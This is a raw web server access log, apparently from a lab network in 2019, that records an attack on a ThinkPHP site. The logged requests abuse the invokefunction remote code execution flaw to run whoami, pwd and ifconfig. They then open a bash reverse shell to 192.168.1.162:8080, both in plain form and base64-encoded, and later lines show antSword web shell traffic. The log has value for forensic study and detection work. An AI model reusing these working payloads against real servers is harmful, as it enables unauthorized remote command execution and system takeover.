 192.168.199.100 - - [09/Oct/2019:09:28:16 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/7
7.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:17 -0400] "GET /index.html HTTP/1.1" 200 1676 "http://192.168.199.99/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:30 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP
/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:31 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTTP
/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:31 -0400] "GET /favicon.ico HTTP/1.1" 200 1150 "http://192.168.199.99/index.php?s=/index/think\\app/invokefunction&function=cal
l_user_func_array&vars[0]=system&vars[1][]=whoami" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
"
192.168.199.100 - - [09/Oct/2019:09:28:40 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=pwd HTTP/1.
1" 200 41 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:28:48 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ifconfig HT
TP/1.1" 200 897 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:31:24 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=bash%20-i%2
0%3E&%20/dev/tcp/192.168.1.162/8080%200%3E&1 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:31:28 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=bash%20-i%2
0%3E&%20/dev/tcp/192.168.1.162/8080%200%3E&1 HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:32:29 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20YmFz
aCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTYyLzgwODAgMD4mMQo=|base64%20-d|bash HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:32:41 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20YmFz
aCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTYyLzgwODAgMD4mMQo=|base64%20-d|bash HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:34:43 -0400] "GET /index.php HTTP/1.1" 500 7332 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
ko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:09:35:43 -0400] "POST /index.php HTTP/1.1" 200 119 "-" "antSword/v2.1"
192.168.199.100 - - [09/Oct/2019:09:35:43 -0400] "POST /index.php HTTP/1.1" 200 491 "-" "antSword/v2.1"
192.168.199.100 - - [09/Oct/2019:09:35:46 -0400] "POST /index.php HTTP/1.1" 200 491 "-" "antSword/v2.1"
192.168.199.100 - - [09/Oct/2019:09:35:48 -0400] "POST /index.php HTTP/1.1" 200 661 "-" "antSword/v2.1"